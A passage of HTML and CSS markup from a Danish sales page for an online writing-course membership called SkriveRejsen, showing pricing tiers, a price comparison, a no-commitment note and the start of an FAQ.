    #block-1768142707130_1 .block, [data-slick-id="1768142707130_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768142707130_1, [data-slick-id="1768142707130_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768142707130_1"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768142707130_blocks_1768142707130_1_settings_width"
  
  
>
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768142707130_1 .block {
  padding: 0;
  }
  
  #block-1768142707130_1 .pricing__content ul li:before {
    content: "\f00c";
    color: #ec6778;
  }
  
  #block-1768142707130_1 .pricing__name {
    color: #ec6778;
  }
  #block-1768142707130_1 .pricing__price {
    color: #000000;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768142707130_1 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768142707130_1 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768142707130_blocks_1768142707130_1_settings_name" 
        
      >
        SPAR 25%
      </h4>
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1768142707130_blocks_1768142707130_1_settings_price" 
          
        >
          Årspakken
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768142707130_blocks_1768142707130_1_settings_text" 
        
      >
        <p><strong>Du får straks adgang til: </strong></p>
<ul>
<li style="text-align: left;">Fem moduler med konkrete undervisningsvideoer</li>
<li style="text-align: left;">Din trin-for-trin-køreplan: 'Guldruten'</li>
<li style="text-align: left;">Kryds-af-lister, der hjælper dig fremad</li>
<li style="text-align: left;">Arbejdsark i PDF-format lige til at printe</li>
</ul>
<p><strong>PLUS HVER MÅNED: </strong></p>
<ul>
<li style="text-align: left;">En ny skriveøvelse, som omsætter din viden til<span> </span>praksis</li>
<li style="text-align: left;">Ny undervisning efter månedens tema</li>
<li style="text-align: left;">Et liveopkald med fælles feedback</li>
<li style="text-align: left;">En masterclass med en kendt forfatter</li>
</ul>
<p><span style="color: #ec6778;"><strong> Kun kr. 172,50 / MD (Betales årligt)</strong></span></p>
      </div>
    
    
      






<style>
  #block-1768142707130_1 .btn,
  [data-slick-id="1768142707130_1"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768142707130_1 .btn--outline,
  [data-slick-id="1768142707130_1"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/WmkdoM3n"    kjb-settings-id="sections_1768142707130_blocks_1768142707130_1_settings_btn_background_color" role="button">
  JA, JEG VIL SPARE 25% <BR> VIDERE TIL BETALING >>
</a>


    
    
  </div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768142707130_2, [data-slick-id="1768142707130_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768142707130_2 .block, [data-slick-id="1768142707130_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768142707130_2, [data-slick-id="1768142707130_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768142707130_2 .block, [data-slick-id="1768142707130_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768142707130_2, [data-slick-id="1768142707130_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768142707130_2"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768142707130_blocks_1768142707130_2_settings_width"
  
  
>
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768142707130_2 .block {
  padding: 0;
  }
  
  #block-1768142707130_2 .pricing__content ul li:before {
    content: "\f00c";
    color: #4bbabb;
  }
  
  #block-1768142707130_2 .pricing__name {
    color: #4bbabb;
  }
  #block-1768142707130_2 .pricing__price {
    color: #000000;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768142707130_2 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768142707130_2 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768142707130_blocks_1768142707130_2_settings_name" 
        
      >
        STANDARD
      </h4>
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1768142707130_blocks_1768142707130_2_settings_price" 
          
        >
          Medlemskab
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768142707130_blocks_1768142707130_2_settings_text" 
        
      >
        <p><strong>Du får straks adgang til: </strong></p>
<ul>
<li style="text-align: left;">Fem moduler med konkrete undervisningsvideoer</li>
<li style="text-align: left;">Din trin-for-trin-køreplan: 'Guldruten'</li>
<li style="text-align: left;">Kryds-af-lister, der hjælper dig fremad</li>
<li style="text-align: left;">Arbejdsark i PDF-format lige til at printe</li>
</ul>
<p><strong>PLUS HVER MÅNED: </strong></p>
<ul>
<li style="text-align: left;">En ny skriveøvelse, som omsætter din viden til praksis</li>
<li style="text-align: left;">Ny undervisning efter månedens tema</li>
<li style="text-align: left;">Et liveopkald med fælles feedback</li>
<li style="text-align: left;">En masterclass med en kendt forfatter</li>
</ul>
<p><span style="color: #ec6778;"><strong> <span style="color: #4bbabb;">Kun kr. 217 / MD</span></strong></span></p>
      </div>
    
    
      






<style>
  #block-1768142707130_2 .btn,
  [data-slick-id="1768142707130_2"] .block .btn {
    color: #ffffff;
    border-color: #4bbabb;
    border-radius: 4px;
    background-color: #4bbabb;
  }
  #block-1768142707130_2 .btn--outline,
  [data-slick-id="1768142707130_2"] .block .btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1768142707130_blocks_1768142707130_2_settings_btn_background_color" role="button">
  JA, JEG VIL MED! <BR> VIDERE TIL BETALING >>
</a>


    
    
  </div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768206317354" data-section-id="1768206317354"><style>
  
  #section-1768206317354 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #c1dbda;
  }
  #section-1768206317354 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768206317354 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768206317354 .row {
    
  }
  #section-1768206317354 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768206317354 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768206317354 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768206317354 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768206317354 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768206317354_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768206317354_0, [data-slick-id="1768206317354_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768206317354_0 .block, [data-slick-id="1768206317354_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768206317354_0, [data-slick-id="1768206317354_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768206317354_0 .block, [data-slick-id="1768206317354_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768206317354_0, [data-slick-id="1768206317354_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768206317354_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206317354_blocks_1768206317354_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>Sammenlign med andre kurser, og se, hvad du får hos mig ...</h3>
<p>Et weekendkursus koster typisk omkring 4.000 kr.<br /> Et 1:1-forløb med mig koster 18.000 kr. for 12 mødegange.</p>
<p>Men med SkriveRejsen får du adgang til undervisning, sparring, fællesskab og kontinuerlig støtte for under 200 kr. om måneden, når du vælger at betale årligt.</p>
<p>Det betyder, at du kan lære i dit eget tempo, uden at føle dig alene eller presset.<br /> Du får den tryghed og erfaring, jeg har opbygget gennem snart 9 år som skriveunderviser til en pris, hvor alle kan være med.</p>
<p>Årspakken giver dig mulighed for at gå hele vejen med dit manuskript til halvdelen af, hvad du giver for et weekendkursus.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768206521029" data-section-id="1768206521029"><style>
  
  #section-1768206521029 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768206521029 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768206521029 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768206521029 .row {
    
  }
  #section-1768206521029 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768206521029 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768206521029 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768206521029 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768206521029 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768206521029_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768206521029_0, [data-slick-id="1768206521029_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768206521029_0 .block, [data-slick-id="1768206521029_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768206521029_0, [data-slick-id="1768206521029_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768206521029_0 .block, [data-slick-id="1768206521029_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768206521029_0, [data-slick-id="1768206521029_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768206521029_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206521029_blocks_1768206521029_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>Du kan altid melde fra – men de fleste bliver i månedsvis</h3>
<p>Der er<strong> ingen binding</strong> på SkriveRejsen.<br /> Du kan melde dig ud når som helst med få klik, uden at skulle forklare hvorfor.</p>
<p>Men mange vælger at blive <strong>i månedsvis eller årevis.</strong></p>
<p>Det tager tid at skrive en god bog, og SkriveRejsen bliver hurtigt en del af din forfatteridentitet.</p>
<p>Du har altid et varmt og støttende fællesskab lige ved hånden, og du kan endda selv foreslå emner til nye workshops, så hjælpen altid matcher det, du har brug for.</p>
<p>Du melder dig ind for at få skrevet din bog...<br />... og ender måske med at finde dit <strong>skrivehjem.</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768206880151" data-section-id="1768206880151"><style>
  
  #section-1768206880151 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eaf9ff;
  }
  #section-1768206880151 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768206880151 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768206880151 .row {
    
  }
  #section-1768206880151 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768206880151 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768206880151 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768206880151 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768206880151 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768206880151_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768206880151_0, [data-slick-id="1768206880151_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768206880151_0 .block, [data-slick-id="1768206880151_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768206880151_0, [data-slick-id="1768206880151_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768206880151_0 .block, [data-slick-id="1768206880151_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768206880151_0, [data-slick-id="1768206880151_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768206880151_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768206880151_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3 style="text-align: center;">Ofte stillede spørgsmål</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768217972546, [data-slick-id="1768217972546"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768217972546 .block, [data-slick-id="1768217972546"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768217972546, [data-slick-id="1768217972546"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768217972546 .block, [data-slick-id="1768217972546"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768217972546, [data-slick-id="1768217972546"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768217972546"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768217972546_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768217972546 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768217972546 .accordion-body {
    padding-top: 24px;
  }
  #block-1768217972546 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768217972546 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvad hvis jeg ikke skriver fantasy?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>SkriveRejsens kursister skriver mange andre genrer end fantasy. Du passer rigtig godt ind, hvis du skriver inden for de fiktive genrer som f.eks. romance, krimi, realisme, børnebøger, sci-fi, spænding osv.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218111629, [data-slick-id="1768218111629"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218111629 .block, [data-slick-id="1768218111629"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218111629, [data-slick-id="1768218111629"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
